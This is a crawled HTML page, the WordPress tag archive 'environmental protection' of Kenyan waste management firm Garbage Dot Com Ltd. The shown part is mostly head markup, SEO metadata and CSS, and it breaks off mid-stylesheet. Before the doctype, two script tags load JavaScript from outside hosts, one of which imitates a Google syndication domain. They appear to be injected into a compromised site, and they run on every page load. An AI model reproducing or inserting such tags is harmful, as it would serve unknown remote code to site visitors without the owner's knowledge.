

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garbage.co.ke/tag/environmental-protection/
body_size: 127936
content:
<script src="https://assets.scontentflow.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://garbage.co.ke/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v20.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>environmental protection Archives | Garbage Dot Com Ltd</title>
	<link rel="canonical" href="https://garbage.co.ke/tag/environmental-protection/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="environmental protection Archives" />
	<meta property="og:url" content="https://garbage.co.ke/tag/environmental-protection/" />
	<meta property="og:site_name" content="Garbage Dot Com Ltd" />
	<meta property="og:image" content="https://garbage.co.ke/wp-content/uploads/2023/05/garbage-dot-com-team-at-work-rotated.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@DotGarbage" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://garbage.co.ke/tag/environmental-protection/","url":"https://garbage.co.ke/tag/environmental-protection/","name":"environmental protection Archives | Garbage Dot Com Ltd","isPartOf":{"@id":"https://garbage.co.ke/#website"},"primaryImageOfPage":{"@id":"https://garbage.co.ke/tag/environmental-protection/#primaryimage"},"image":{"@id":"https://garbage.co.ke/tag/environmental-protection/#primaryimage"},"thumbnailUrl":"https://garbage.co.ke/wp-content/uploads/2023/06/The-Right-to-a-Clean-and-Healthy-Environment.jpg","breadcrumb":{"@id":"https://garbage.co.ke/tag/environmental-protection/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://garbage.co.ke/tag/environmental-protection/#primaryimage","url":"https://garbage.co.ke/wp-content/uploads/2023/06/The-Right-to-a-Clean-and-Healthy-Environment.jpg","contentUrl":"https://garbage.co.ke/wp-content/uploads/2023/06/The-Right-to-a-Clean-and-Healthy-Environment.jpg","width":600,"height":503},{"@type":"BreadcrumbList","@id":"https://garbage.co.ke/tag/environmental-protection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://garbage.co.ke/"},{"@type":"ListItem","position":2,"name":"environmental protection"}]},{"@type":"WebSite","@id":"https://garbage.co.ke/#website","url":"https://garbage.co.ke/","name":"Garbage Dot Com","description":"Leading Waste Management Company in Kenya - People | Service | Environment","publisher":{"@id":"https://garbage.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://garbage.co.ke/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://garbage.co.ke/#organization","name":"Garbage Dot Com","url":"https://garbage.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://garbage.co.ke/#/schema/logo/image/","url":"https://garbage.co.ke/wp-content/uploads/2023/03/Garbage-Dot-Com-logo.png","contentUrl":"https://garbage.co.ke/wp-content/uploads/2023/03/Garbage-Dot-Com-logo.png","width":240,"height":100,"caption":"Garbage Dot Com"},"image":{"@id":"https://garbage.co.ke/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100086023721801","https://twitter.com/DotGarbage","https://www.instagram.com/garbage_dotcom/","https://ke.linkedin.com/in/garbage-dot-com-ltd-37a095181"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Garbage Dot Com Ltd &raquo; Feed" href="https://garbage.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="Garbage Dot Com Ltd &raquo; Comments Feed" href="https://garbage.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Garbage Dot Com Ltd &raquo; environmental protection Tag Feed" href="https://garbage.co.ke/tag/environmental-protection/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jkit-elements-main-css' href='https://garbage.co.ke/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=2.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://garbage.co.ke/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://garbage.co.ke/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpbs-style-css' href='https://garbage.co.ke/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.18.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://garbage.co.ke/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://garbage.co.ke/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.12.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://garbage.co.ke/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://garbage.co.ke/wp-content/uploads/elementor/css/post-7.css?ver=1686557246' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://garbage.co.ke/wp-content/plugins/elementor-pro.off/assets/css/frontend-lite.min.css?ver=3.12.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://garbage.co.ke/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://garbage.co.ke/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://garbage.co.ke/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.5.20' media='all' />
<style id='joinchat-inline-css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://garbage.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://garbage.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://garbage.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://garbage.co.ke/wp-json/wp/v2/tags/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garbage.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.12.0; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://garbage.co.ke/wp-content/uploads/2023/05/cropped-Garbage-Dot-Com-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://garbage.co.ke/wp-content/uploads/2023/05/cropped-Garbage-Dot-Com-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://garbage.co.ke/wp-content/uploads/2023/05/cropped-Garbage-Dot-Com-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://garbage.co.ke/wp-content/uploads/2023/05/cropped-Garbage-Dot-Com-favicon-270x270.png" />
		<style id="wp-custom-css">
			.jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a {
	font-weight:400 !important;
    text-transform: capitalize !important;
	font-size: 14px !important;}		</style>
		<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://garbage.co.ke/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='elementor-post-85-css' href='https://garbage.co.ke/wp-content/uploads/elementor/css/post-85.css?ver=1686641457' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://garbage.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://garbage.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.12.0' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://garbage.co.ke/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://garbage.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://garbage.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-113-css' href='https://garbage.co.ke/wp-content/uploads/elementor/css/post-113.css?ver=1687248540' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://garbage.co.ke/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://garbage.co.ke/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.12.0' media='all' />
</head>

<body class="archive tag tag-environmental-protection tag-74 wp-theme-hello-elementor jkit-color-scheme elementor-default elementor-kit-7">
<div id="page" class="jkit-template  site">

				<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
					<style>.elementor-85 .elementor-element.elementor-element-3b527eb3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-85 .elementor-element.elementor-element-3b527eb3{padding:10px 0px 0px 0px;z-index:2;}.elementor-85 .elementor-element.elementor-element-63883ba1 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-85 .elementor-element.elementor-element-774d8d0b{text-align:left;width:var( --container-widget-width, 81.539% );max-width:81.539%;--container-widget-width:81.539%;--container-widget-flex-grow:0;}.elementor-85 .elementor-element.elementor-element-774d8d0b img{width:100%;}.elementor-85 .elementor-element.elementor-element-774d8d0b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-85 .elementor-element.elementor-element-9de3aa3.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-85 .elementor-element.elementor-element-494f7418.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-85 .elementor-element.elementor-element-494f7418 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-85 .elementor-element.elementor-element-5cbced1{width:var( --container-widget-width, 92.125% );max-width:92.125%;--container-widget-width:92.125%;--container-widget-flex-grow:0;}.elementor-85 .elementor-element.elementor-element-5cbced1.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-85 .elementor-element.elementor-element-e0a3d59 > .elementor-container{max-width:1180px;}.elementor-85 .elementor-element.elementor-element-e0a3d59 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-85 .elementor-element.elementor-element-e0a3d59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-84px;padding:0px 10px 0px 10px;z-index:2;}.elementor-85 .elementor-element.elementor-element-e0a3d59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-85 .elementor-element.elementor-element-e0a3d59.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--down{top:0px;}.elementor-85 .elementor-element.elementor-element-e0a3d59.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--both{top:0px;}#wpadminbar ~ .elementor-85 .elementor-element.elementor-element-e0a3d59.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--down, #wpadminbar ~ * .elementor-85 .elementor-element.elementor-element-e0a3d59.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--down{top:calc(0px + var(--wpadminbar-height, 0px));}#wpadminbar ~ .elementor-85 .elementor-element.elementor-element-e0a3d59.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--both, #wpadminbar ~ * .elementor-85 .elementor-element.elementor-element-e0a3d59.elementor-section.jkit-sticky-element--enabled.sticky-pinned.jkit-sticky-element-on--both{top:calc(0px + var(--wpadminbar-height, 0px));}.elementor-85 .elementor-element.elementor-element-e0a3d59.elementor-section.jkit-sticky-element--enabled{z-index:100;}.elementor-85 .elementor-element.elementor-element-1c486dfe:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-85 .elementor-element.elementor-element-1c486dfe > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-1c486dfe > .elementor-element-populated, .elementor-85 .elementor-element.elementor-element-1c486dfe > .elementor-element-populated > .elementor-background-overlay, .elementor-85 .elementor-element.elementor-element-1c486dfe > .elementor-background-slideshow{border-radius:0px 0px 0px 10px;}.elementor-85 .elementor-element.elementor-element-1c486dfe > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-1c486dfe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:flex-start;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:84px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-family:"PT Sans", Montserrat;font-size:15px;font-weight:500;text-transform:capitalize;line-height:1.3em;letter-spacing:1.5px;padding:0px 20px 0px 30px;color:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a{color:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a svg{fill:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg{margin:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-family:var( --e-global-typography-a8962fe-font-family ), Montserrat;font-size:var( --e-global-typography-a8962fe-font-size );font-weight:var( --e-global-typography-a8962fe-font-weight );text-transform:var( --e-global-typography-a8962fe-text-transform );line-height:var( --e-global-typography-a8962fe-line-height );letter-spacing:var( --e-global-typography-a8962fe-letter-spacing );word-spacing:var( --e-global-typography-a8962fe-word-spacing );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-primary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-primary );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a{color:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a svg{fill:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-accent );}.elementor-85 .elementor-element.elementor-element-70c09330 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{padding:10px 10px 10px 